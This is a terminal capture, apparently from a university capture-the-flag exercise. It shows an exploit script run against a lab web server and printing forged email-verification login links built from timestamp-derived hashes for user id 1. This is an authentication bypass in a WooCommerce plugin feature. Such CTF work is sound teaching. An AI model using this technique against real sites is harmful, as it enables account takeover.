 afonso@LAPTOP-5N6S2LJB:~$ python3 exploit.py  http://ctf-fsi.fe.up.pt:5001/ 1
Timestamp: Tue, 11 Oct 2022 08:14:19 GMT
Timestamp (unix): 1665476059
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash ba9d2a6f68085621ebbe7cc30042fb5e:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYmE5ZDJhNmY2ODA4NTYyMWViYmU3Y2MzMDA0MmZiNWUifQ
#1 link for hash 9be8695ffd2e2e2fcf84f29cd65bd7db:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiOWJlODY5NWZmZDJlMmUyZmNmODRmMjljZDY1YmQ3ZGIifQ
#2 link for hash 5c81491377f0981ddec3cea9aff5d8a4:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNWM4MTQ5MTM3N2YwOTgxZGRlYzNjZWE5YWZmNWQ4YTQifQ